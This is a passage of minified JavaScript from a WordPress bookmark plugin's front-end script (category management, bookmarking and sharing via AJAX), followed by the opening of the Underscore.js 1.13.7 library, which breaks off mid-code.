class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$bookmark_panel.find('.cbxwpbkmarklist').show();$bookmark_panel.find('.cbxwpbkmarklist-nocatfound').remove();$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$cat_edit_form.find('.cbxwpbkmark-form-note').show().addClass('cbxwpbkmark-form-note-success').text(response.msg)}else{$cat_edit_form.find('.cbxwpbkmark-form-note').show().text(response.msg);$cat_field.addClass('error')}
$this.data('busy',0);$this.removeClass('running')})}else{$cat_field.addClass('error');$cat_edit_form.find('.cbxwpbkmark-form-note').show().text(cbxwpbookmark.category_name_empty)}});$(document.body).on('click','.cbxwpbkmark-field-create-close',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$cat_add_form.hide();$cat_edit_form.hide();$cat_book_list.show();$cat_edit_list.hide();$toolbar.find('.cbxwpbkmark-toolbar-newcat').addClass('cbxwpbkmark-hide');$toolbar.find('.cbxwpbkmark-toolbar-listcat').addClass('cbxwpbkmark-hide');$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_default);if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$toolbar.find('.cbxwpbkmark-toolbar-newcat').addClass('cbxwpbkmark-hide')}else{$toolbar.find('.cbxwpbkmark-toolbar-newcat').removeClass('cbxwpbkmark-hide')}});$(document.body).on('click','.cbxwpbkmark-field-update-close',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$cat_edit_form.hide();$cat_edit_list.show();$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_edit)});$(document.body).on('click','.cbxwpbkmark-field-delete-submit',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');var $cat_name=$cat_edit_form.find('.cbxwpbkmark-field-cat');var $cat=$cat_edit_form.find('.cbxwpbkmark-field-catid');var $object_id=Number($bookmark_panel.data('object_id'));var $object_type=$bookmark_panel.data('type');var $cat_id=$cat.val();var data={'action':'cbx_delete_bookmark_category','security':cbxwpbookmark.nonce,'id':$cat_id,'object_type':$object_type,'object_id':$object_id};if($cat_id>0){var notifier=new AWN(awn_options);var onCancel=()=>{};var onOk=()=>{$bookmark_panel.find('.cbxwpbkmarkloading').show();$this.attr('disabled',!0);$.post(ajaxurl,data,function(response){$bookmark_panel.find('.cbxwpbkmarkloading').hide();response=$.parseJSON(response);var message='';if(response.msg===1){$cat_name.val('');$cat.val('');var cats=$.parseJSON(response.cats);cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;var $cat_options_add='';var $cat_options_edit='';$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-catname="'+cats[key].cat_name+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-catname="'+cats[key].cat_name+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$bookmark_panel.find('.cbxwpbkmarklist-nocatfound').remove();$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$cat_edit_form.hide();$cat_edit_list.show();message=cbxwpbookmark.category_delete_success;$cat_edit_form.find('.cbxwpbkmark-form-note').hide().addClass('cbxwpbkmark-form-note-success').text('');$bookmark_panel.find('.cbxwpbkmarktrig_label').text(message)}else{message=cbxwpbookmark.category_delete_error;$cat_edit_form.find('.cbxwpbkmark-form-note').show().text(message)}
$this.attr('disabled',!1)})};notifier.confirm(cbxwpbookmark.are_you_sure_delete_desc,onOk,onCancel,{labels:{confirm:cbxwpbookmark.are_you_sure_global}})}});$(document.body).on('click','.cbxwpbkmark_cat_book_list .cbxlbjs-item',function(e){var $item=$(this);var $bookmark_panel=$item.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$bookmark_panel.find('.cbxwpbkmarkloading').show();var $bookmark_panel_parent=$bookmark_panel.closest('.cbxwpbkmarkwrap');var $bookmark_btn=$bookmark_panel_parent.find('.cbxwpbkmarktrig');var $object_id=$bookmark_panel.data('object_id');var $object_type=$bookmark_panel.data('type');var $cat_id=$item.attr('data-value');var $bookmark_label=$bookmark_btn.data('bookmark-label');var $bookmarked_label=$bookmark_btn.data('bookmarked-label');var $show_count=Number($bookmark_btn.data('show-count'));var $display_label=Number($bookmark_btn.data('display-label'));CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_cats_bk_click',$bookmark_btn,$bookmark_panel,$object_id,$object_type,$cat_id);var bookmarkData={'action':'cbx_add_bookmark','security':cbxwpbookmark.nonce,'cat_id':$cat_id,'object_id':$object_id,'object_type':$object_type,};$.post(ajaxurl,bookmarkData,function(response){response=$.parseJSON(response);var $bookmark_count=Number(response.bookmark_count);var $bookmark_byuser=Number(response.bookmark_byuser);if(response&&response.code===1){$item.attr('data-incat',response.operation);$bookmark_panel.find('.cbxwpbkmarkloading').hide();$bookmark_panel.find('.cbxwpbkmarktrig_label').text(response.msg);var $show_count_html='';if($show_count){$show_count_html='(<i class="cbxwpbkmarktrig-count">'+$bookmark_count+'</i>)'}
var $display_label_style='';if($display_label===0){$display_label_style=' style="display:none;" '}
if($bookmark_byuser>0){var $bookmark_label_html='<span class="cbxwpbkmarktrig-icon"></span><span '+$display_label_style+' class="cbxwpbkmarktrig-label">'+$bookmarked_label+$show_count_html+'</span>';$bookmark_btn.addClass('cbxwpbkmarktrig-marked');$bookmark_btn.html($bookmark_label_html)}else{var $bookmark_label_html='<span class="cbxwpbkmarktrig-icon"></span><span '+$display_label_style+' class="cbxwpbkmarktrig-label">'+$bookmark_label+$show_count_html+'</span>';$bookmark_btn.removeClass('cbxwpbkmarktrig-marked');$bookmark_btn.html($bookmark_label_html)}
CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_cats_bk_response',response,$bookmark_btn,$bookmark_panel,$object_id,$object_type,$cat_id)}else{$bookmark_panel.find('.cbxwpbkmarktrig_label').text(response.msg);$bookmark_panel.find('.cbxwpbkmarkloading').hide()}
if(response.alert_msg){new AWN(awn_options).warning(response.alert_msg)}})});$(document.body).on('click','.cbxwpbkmark_cat_edit_list .cbxlbjs-item',function(e){var $this=$(this);var $bookmark_panel=$(this).closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');var $object_id=$bookmark_panel.data('object_id');var $object_type=$bookmark_panel.data('type');var $cat_id=Number($this.attr('data-value'));var $cat_privacy=Number($this.attr('data-privacy'));var $cat_name=$this.attr('data-catname');$cat_edit_list.hide();$cat_edit_form.show();$cat_edit_form.find('.cbxwpbkmark-field-cat').val($cat_name).focus();$cat_edit_form.find('.cbxwpbkmark-field-catid').val($cat_id);$cat_edit_form.find('.cbxwpbkmark-field-privacy_'+$object_id).val($cat_privacy);$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_edit)});$(document.body).on('click','.cbxwpbkmarklist-nocatfoundtrig',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');$bookmark_panel.find('.cbxwpbkmark-toolbar-newcat').trigger('click')});$(document.body).on('click','.cbxwpbkmarktrig_close',function(event){var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');$bookmark_panel.fadeOut()});$(document.body).on('click','.cbxwpbkmarkguesttrig_close',function(event){event.stopPropagation();event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarkguestwrap');$bookmark_panel.fadeOut()});$('body').on('mouseup',function(e){var $bookmark_panel=$('.cbxwpbkmarklistwrap');if((e.target.id!=='cbxwpbkmarklistwrap-'+$bookmark_panel.data('object_id'))&&!$bookmark_panel.has(e.target).length){$bookmark_panel.fadeOut()}
var $bookmark_guest_panel=$('.cbxwpbkmarkguestwrap');if((e.target.id!=='cbxwpbkmarkguestwrap-'+$bookmark_guest_panel.data('object_id'))&&!$bookmark_guest_panel.has(e.target).length){$bookmark_guest_panel.fadeOut()}});$(document.body).on('keyup','.cbxlbjs-searchbar',function(event){var $this=$(this);var val=$this.val();var catlistholder=$this.closest('.cbxlbjs-searchbar-wrapper').next('.cbxwpbkmarklist');if(this.value.length>0){catlistholder.find('li').hide().filter(function(){return $(this).text().toLowerCase().indexOf(val.toLowerCase())!==-1}).show()}else{catlistholder.find('li').show()}});$('.cbxbookmark-category-list').on('click','.cbxbookmark-delete-btn',function(event){event.preventDefault();var $this=$(this);var $this_item=$this.closest('li');var $this_wrapper=$this_item.closest('ul');var $id=$this.data('id');var data={'action':'cbx_delete_bookmark_category','security':cbxwpbookmark.nonce,'id':Number($id)};if(Number($id)>0){var notifier=new AWN(awn_options);var onCancel=()=>{};var onOk=()=>{$this.attr('disabled',!0);$this.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response.msg===1){var message=cbxwpbookmark.category_delete_success;$this_item.remove();new AWN(awn_options).success(message);if($this_wrapper.find('li').length===0){$this_wrapper.append('<li class="cbxbookmark-category-list-item-notfound">'+cbxwpbookmark.no_cats_found+'</li>')}}else{var message=cbxwpbookmark.category_delete_error;new AWN(awn_options).warning(message);$this.attr('disabled',!1);$this.removeClass('running')}})};notifier.confirm(cbxwpbookmark.are_you_sure_delete_desc,onOk,onCancel,{labels:{confirm:cbxwpbookmark.are_you_sure_global}})}});$(document.body).on('keypress','.cbxbmedit-catname-add',function(event){if(event.which===13){var $this=$(this);var $parent=$this.closest('#cbxbookmark-category-list-create-wrap');$parent.find('.cbxbookmark-cat-save').trigger('click');return!1}});$(document.body).on('keypress','.cbxbmedit-catname-edit',function(event){if(event.which===13){var $this=$(this);var $parent=$this.closest('li.cbxbookmark-category-list-item');$parent.find('.cbxbookmark-cat-save').trigger('click');return!1}});$('.cbxbookmark-category-list').on('click','.cbxbookmark-cat-save',function(event){event.preventDefault();var $this=$(this);var $busy=Number($this.data('busy'));if($busy==1)return;var $parent=$this.closest('li.cbxbookmark-category-list-item');var $ucatid=$parent.data('id');var $ucatname=$parent.find('.cbxbmedit-catname').val();var $uprivacy=$parent.find('.cbxbmedit-privacy').val();var updatedata={'action':'cbx_update_bookmark_category','security':cbxwpbookmark.nonce,'id':$ucatid,'catname':$ucatname,'privacy':$uprivacy,};$this.data('busy',1);$this.addClass('running');$.post(ajaxurl,updatedata,function(response){response=$.parseJSON(response);if(response.flag===1){$parent.find('.cbxbookmark-mycat-editbox').hide();$parent.data('privacy',response.privacy);$parent.data('name',response.catname);$parent.find('.cbxlbjs-item-widget').html(response.catname)}else if(response.flag===0){$parent.closest('.cbxbookmark-category-list').prev('.cbxbookmark-errormsg').html(response.msg)}
$this.data('busy',0);$this.removeClass('running')})});$('.cbxbookmark-category-list').on('click','.cbxbookmark-edit-btn',function(event){event.preventDefault();var $this=$(this);var $parent=$this.closest('.cbxbookmark-category-list-item');var $catid=$parent.data('id');var $catname=$parent.data('name');var $privacy=$parent.data('privacy');var $editpanel=$parent.find('.cbxbookmark-mycat-editbox');if($editpanel.length===0){var $template=$.parseJSON(cbxwpbookmark.cat_template);$template=$template.replace(/##catname##/g,$catname);$parent.append($template);if($privacy===0){$parent.find('.cbxbmedit-privacy option:eq(1)').prop('selected',!0);$parent.find('.cbxbmedit-privacy option:eq(0)').prop('selected',!1)}
if($privacy===1){$parent.find('.cbxbmedit-privacy option:eq(0)').prop('selected',!0);$parent.find('.cbxbmedit-privacy option:eq(1)').prop('selected',!1)}}else{$editpanel.show();$parent.find('.cbxbmedit-catname').val($catname);if($privacy===0){$parent.find('.cbxbmedit-privacy option:eq(1)').prop('selected',!0);$parent.find('.cbxbmedit-privacy option:eq(0)').prop('selected',!1)}
if($privacy===1){$parent.find('.cbxbmedit-privacy option:eq(0)').prop('selected',!0);$parent.find('.cbxbmedit-privacy option:eq(1)').prop('selected',!1)}}});$('.cbxbookmark-category-list').on('click','.cbxbookmark-cat-close',function(e){e.preventDefault();$(this).closest('.cbxbookmark-mycat-editbox').css('display','none')});$('.cbxwpbookmark-mylist').on('click','.cbxbookmark-post-delete',function(event){event.preventDefault();var $postdelete=$(this);var $wrapper=$postdelete.closest('div.cbxwpbookmark-mylist-wrap');var $object_id=$postdelete.data('object_id');var $bookmark_id=$postdelete.data('bookmark_id');var $busy=parseInt($postdelete.data('busy'));var data={'action':'cbx_delete_bookmark_post','security':cbxwpbookmark.nonce,'object_id':$object_id,'bookmark_id':$bookmark_id};if($busy===0){var notifier=new AWN(awn_options);var onCancel=()=>{};var onOk=()=>{$postdelete.data('busy',1);$postdelete.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response.msg===0){$postdelete.closest('li').remove();new AWN(awn_options).success(cbxwpbookmark.bookmark_removed);if($wrapper.find('ul.cbxwpbookmark-mylist li').length===0){$wrapper.find('ul.cbxwpbookmark-mylist').append('<li class="cbxwpbookmark-mylist-item cbxwpbookmark-mylist-item-notfound">'+cbxwpbookmark.bookmark_removed_empty+'</li>')}}else if(response.msg===1){new AWN(awn_options).warning(cbxwpbookmark.bookmark_removed_failed);$this.removeClass('running')}})};notifier.confirm(cbxwpbookmark.are_you_sure_delete_desc,onOk,onCancel,{labels:{confirm:cbxwpbookmark.are_you_sure_global}})}});$('.cbxwpbookmark-mylist-wrap').on('click','.cbxbookmark-more',function(e){e.preventDefault();var _this=$(this);var $busy=Number(_this.data('busy'));if($busy===1)return;var $wrapper=_this.closest('div.cbxwpbookmark-mylist-wrap');var limit=_this.data('limit');var offset=_this.data('offset');var catid=_this.data('catid');var type=_this.data('type');var order=_this.data('order');var orderby=_this.data('orderby');var userid=_this.data('userid');var totalpage=_this.data('totalpage');var currpage=_this.data('currpage');var allowdelete=_this.data('allowdelete');if(currpage+1>=totalpage){_this.hide()}else{_this.show()}
var addcat={'action':'cbx_bookmark_loadmore','security':cbxwpbookmark.nonce,'limit':limit,'offset':offset,'catid':catid,'type':type,'order':order,'orderby':orderby,'userid':userid,'allowdelete':allowdelete,};_this.data('busy',1);_this.addClass('running');$.post(ajaxurl,addcat,function(response){response=$.parseJSON(response);if(response.code){_this.data('offset',limit+offset);_this.data('currpage',currpage+1);$wrapper.find('ul.cbxwpbookmark-mylist').append(response.data)}else{new AWN(awn_options).warning(cbxwpbookmark.error_msg+response.code)}
_this.data('busy',0);_this.removeClass('running')})});$('.cbxbookmark-category-list-item-expand').on('click','.cbxlbjs-item-widget',function(e){e.preventDefault();var $this=$(this);var $parent=$this.closest('.cbxbookmark-category-list-item-expand');var $cat_id=Number($parent.data('id'));var $cat_total=Number($parent.data('total'));var $processed=Number($parent.data('processed'));var $privacy=Number($parent.data('privacy'));var $userid=Number($parent.data('userid'));var $totalpage=Number($parent.data('totalpage'));var $page=Number($parent.data('page'));if($totalpage>0){if($processed===0){$this.data('busy',1);$this.next('ul').remove();var data={'action':'cbx_load_bookmarks_sublist','security':cbxwpbookmark.nonce,'cat_id':$cat_id,'cat_total':$cat_total,'privacy':$privacy,'userid':$userid,'totalpage':$totalpage,'page':$page,};$.post(ajaxurl,data,function(response){$this.data('busy',0);response=$.parseJSON(response);if(Number(response.code)){$parent.data('processed',1);var output=$.parseJSON(response.output);var show_more=Number(response.show_more);if(show_more){$page++}
var show_more_html=(show_more)?'<a data-busy="0" href="#" data-page="'+$page+'" data-totalpage="'+$totalpage+'" data-userid="'+$userid+'" data-privacy="'+$privacy+'" data-cat_total="'+$cat_total+'" data-cat_id="'+$cat_id+'" class="cbxbookmark-category-list-item-sublist-a-more">'+cbxwpbookmark.load_more+'</a>':'';if($this.next('ul').length===0){$parent.append('<ul class="cbxbookmark-category-list-item-sublist">'+output+'</ul>'+show_more_html)}else{$this.next('ul').append(output)}}else{$parent.data('processed',1)}})}}else{if($processed===0){$parent.data('processed',1);$parent.append('<ul class="cbxbookmark-category-list-item-sublist cbxbookmark-category-list-item-sublist-notfound"><li>'+cbxwpbookmark.bookmark_not_found+'</li></ul>')}}});$(document.body).on('click','.cbxbookmark-category-list-item-sublist-a-more',function(e){e.preventDefault();var $this=$(this);var $cat_id=Number($this.data('cat_id'));var $cat_total=Number($this.data('cat_total'));var $privacy=Number($this.data('privacy'));var $userid=Number($this.data('userid'));var $totalpage=Number($this.data('totalpage'));var $page=Number($this.data('page'));var $busy=Number($this.data('busy'));var $parent=$this.prev('.cbxbookmark-category-list-item-sublist');if($busy===0){$this.data('busy',1);if($page===$totalpage){$this.remove()}
var data={'action':'cbx_load_bookmarks_sublist','security':cbxwpbookmark.nonce,'cat_id':$cat_id,'cat_total':$cat_total,'privacy':$privacy,'userid':$userid,'totalpage':$totalpage,'page':$page,};$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(Number(response.code)){$parent.data('processed',1);var output=$.parseJSON(response.output);var show_more=Number(response.show_more);if(show_more){$page++;$this.data('page',$page);$this.data('busy',0)}
$parent.append(output)}})}});$('#cbxbookmark-category-list-create-wrap').on('click','.cbxbookmark-category-list-create',function(e){e.preventDefault();var $this=$(this);var $parent=$this.closest('#cbxbookmark-category-list-create-wrap');var $form=$parent.find('.cbxbookmark-category-list-create-form');$form.toggle()});$('#cbxbookmark-category-list-create-wrap').on('click','.cbxbookmark-cat-close',function(event){event.preventDefault();var $this=$(this);var $parent=$this.closest('#cbxbookmark-category-list-create-wrap');var $cat_add_form=$parent.find('.cbxbookmark-category-list-create-form');$cat_add_form.toggle()});$('#cbxbookmark-category-list-create-wrap').on('click','.cbxbookmark-cat-save',function(event){event.preventDefault();var $this=$(this);var $busy=Number($this.data('busy'));if($busy==1)return;var $parent=$this.closest('#cbxbookmark-category-list-create-wrap');var $cat_add_form=$parent.find('.cbxbookmark-category-list-create-form');var $category_list=$parent.next('.cbxbookmark-category-list');var $cat_field=$cat_add_form.find('.cbxbmedit-catname');var $privacy_field=$cat_add_form.find('.cbxbmedit-privacy');var $cat_name=$cat_field.val();var $privacy=Number($privacy_field.val());if($cat_name!==''){$cat_field.removeClass('cbxbmedit-catname-error');var data={'action':'cbx_add_bookmark_category_std','security':cbxwpbookmark.nonce,'cat_name':$cat_name,'privacy':$privacy};$this.data('busy',1);$this.addClass('running');$.post(ajaxurl,data,function(response){response=$.parseJSON(response);$this.data('busy',0);$this.removeClass('running');if(response.code===1){$cat_field.val('');$cat_field.removeClass('cbxbmedit-catname-error');$category_list.prepend(response.list_html);new AWN(awn_options).success(response.msg);$category_list.find('.cbxbookmark-category-list-item-notfound').remove()}else{$cat_field.addClass('cbxbmedit-catname-error');new AWN(awn_options).warning(response.msg)}})}else{$cat_field.addClass('cbxbmedit-catname-error')}});$('.cbxwpbookmark_deleteall').on('click',function(e){e.preventDefault();var $this=$(this);var $parent=$this.closest('.cbxwpbookmark-title');var $busy=Number($this.data('busy'));if($busy===1)return;var notifier=new AWN(awn_options);var onCancel=()=>{};var onOk=()=>{$this.data('busy',1);$this.prop('disabled',!0);$this.addClass('running');var data={'action':'cbxwpbkmark_delete_all_bookmarks_by_user','security':cbxwpbookmark.nonce,};$.post(ajaxurl,data,function(response){$this.data('busy',0);$this.prop('disabled',!1);$this.removeClass('running');if(response&&response.code===1){new AWN(awn_options).success(response.msg);$parent.next('.cbxwpbookmark-list-generic').remove();$parent.next('.cbxbookmark_cards_wrapper_postgrid').remove()}else{$this.data('busy',0);$this.prop('disabled',!1);$this.removeClass('cbxwpbookmark_deleteall_busy')}})};notifier.confirm(cbxwpbookmark.are_you_sure_delete_desc,onOk,onCancel,{labels:{confirm:cbxwpbookmark.are_you_sure_global}})});$('.cbxwpbookmark_share').on('click',function(e){e.preventDefault();var $this=$(this);var $share_url=$this.attr('href');var shareurl_html=cbxwpbookmark.shareurl_html;shareurl_html=shareurl_html.replace(/##share_url##/g,$share_url);shareurl_html=shareurl_html.replace(/##share_url##/g,$share_url);new AWN().modal(shareurl_html,'awn-popup-body-cbxbookmark-shareurl',awn_options)});var cbxbookmark_sharecopy_timeoutId;$(document.body).on('click','.shareurl_copy_btn',function(e){e.preventDefault();var $this=$(this);var $url=$this.data('url');$this.prop('disabled',!0);cbxwpbookmark_copyStringToClipboard($url);$this.text(cbxwpbookmark.shareurl_trans.copied);clearTimeout(cbxbookmark_sharecopy_timeoutId);cbxbookmark_sharecopy_timeoutId=setTimeout(function(){$this.text(cbxwpbookmark.shareurl_trans.copy);$this.prop('disabled',!1)},1000)})})})(jQuery);



/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return 